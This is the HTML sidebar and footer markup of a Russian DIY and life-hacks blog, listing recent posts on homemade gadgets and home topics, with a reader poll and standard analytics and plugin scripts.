data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1.jpg 366w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/vetrogenerator-dlya-doma-svoimi-rukami-1.jpg 366w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Ветрогенератор для дома своими руками</span></a></li>
		<li><a href="https://techmagia.ru/portativnoe-zaryadnoe-ustrojstvo-dlya-telefona-na-mikroshemah-max/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/11/zaryadnoe-dlya-mobilnyh-ustrojstv-5v-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Портативное зарядное устройство для телефона (на микросхемах MAX)</span></a></li>
		<li><a href="https://techmagia.ru/razrabotka-i-postavka-lazerno-opticheskih-komponentov-i-oborudovaniya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Разработка и поставка лазерно-оптических компонентов и оборудования</span></a></li>
		<li><a href="https://techmagia.ru/chasy-na-elektronno-luchevoj-trubke/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/47207420742-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/47207420742-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/47207420742-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Часы на электронно лучевой трубке</span></a></li>
		<li><a href="https://techmagia.ru/klassifikatsiya-elektroshhitov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/Raspredelitelnyiy-shhit-6-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Классификация электрощитов</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как сделать проектор своими руками в домашних условиях</span></a></li>
		<li><a href="https://techmagia.ru/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh.png 900w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh.png 900w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh-768x768.png 768w, https://techmagia.ru/wp-content/uploads/2025/01/zhestkie-diski-seagate-exos-vysokoproizvoditelnye-resheniya-dlya-hraneniya-dannyh.png 900w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Жесткие диски Seagate Exos &#8212; высокопроизводительные решения для хранения данных</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="b9cd4916d5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
